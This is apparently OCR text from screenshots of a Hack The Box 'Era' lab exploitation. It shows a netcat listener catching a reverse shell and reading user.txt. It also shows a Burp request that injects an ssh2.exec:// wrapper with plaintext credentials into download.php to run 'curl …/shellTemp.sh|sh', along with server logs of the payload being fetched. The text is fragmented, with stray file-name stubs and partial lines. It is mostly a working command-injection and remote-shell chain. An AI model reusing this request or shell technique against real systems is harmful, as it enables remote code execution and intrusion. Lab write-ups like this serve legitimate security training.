 fcit
$
%
100
$
3:
logo
main
mana
port
regi
rese
sass
scre
scre
scre
scre
scre
secu
upload.php
webfonts
x509.genkey
^X^C
(kali㉿kali)-[~/Downloads/hackthebox/Machines/Era]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.79] 44084
ls
user.txt
cat user.txt
Request
Pretty Raw Hex
\n
1 GET /download.php?id=54&show=true&format=
ssh2.exec://eric:america@127.0.0.1/curl+http://10.10.14.22/shellTemp.sh|sh; HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://file.era.htb/manage.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=gu55t39i93c21hgsfb3l9duse3
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Jul 2025 14:28:16 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 129
10
11 Opening: ssh2.exec://eric:america@127.0.0.1/curl
http://10.10.14.22/shellTemp.sh|sh;files/site-backup-30-08-24.zip
12 Resource id #3
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 8
Inspector
Notes
Done
411 bytes | 281 millis
Event log (4) All issues
Memory: 255.5MB
Disabled
s
a/files
.
sh HTTP/1.1" 200 -
sh HTTP/1.1" 200 -
sh HTTP/1.1" 200 -
tmp/s; rm /tmp/s
(kali㉿kali)-[~/…/hackthebox/Machines/Era/files]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.79 - - [30/Jul/2025 10:45:06] "GET /shellTemp.sh HTTP/1.1" 200 -
10.10.11.79 - - [30/Jul/2025 10:45:25] "GET /shellTemp.sh HTTP/1.1" 200 -
10.10.11.79 - - [30/Jul/2025 10:46:24] "GET /shellTemp.sh HTTP/1.1" 200 -
10.10.11.79 - - [30/Jul/2025 10:46:44] "GET /shellTemp.sh HTTP/1.1" 200 -
10.10.11.79 - - [30/Jul/2025 10:47:26] "GET /shellTemp.sh HTTP/1.1" 200 -
10.10.11.79 - - [30/Jul/2025 10:48:06] "GET /shellTemp.sh HTTP/1.1" 200 -
10.10.14.22 - - [30/Jul/2025 10:51:09] "GET /shellTemp.sh HTTP/1.1" 200 -
10.10.14.22 - - [30/Jul/2025 10:51:29] "GET /shellTemp.sh HTTP/1.1" 200 -
10.10.11.79 - - [30/Jul/2025 10:52:08] "GET /shellTemp.sh HTTP/1.1" 200 -